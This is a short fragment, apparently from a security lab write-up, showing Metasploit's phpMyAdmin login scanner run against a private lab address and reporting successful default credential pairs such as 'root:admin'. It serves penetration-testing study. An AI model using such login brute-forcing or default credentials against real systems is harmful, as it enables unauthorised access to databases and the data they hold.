 msf6 auxiliary(scanner/http/phpmyadmin_login) > run
[*] PhpMyAdmin Version: Not Detected
[+] 192.168.139.180:80 - Success: 'root:admin'
[+] 192.168.139.180:80 - Success: 'admin:'
[+] 192.168.139.180:80 - Success: 'manager:'
[+] 192.168.139.180:80 - Success: 'role1:'
[+] 192.168.139.180:80 - Success: 'tomcat:'
[+] 192.168.139.180:80 - Success: 's3cret:'
[+] 192.168.139.180:80 - Success: 'vagrant:'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/phpmyadmin_login) >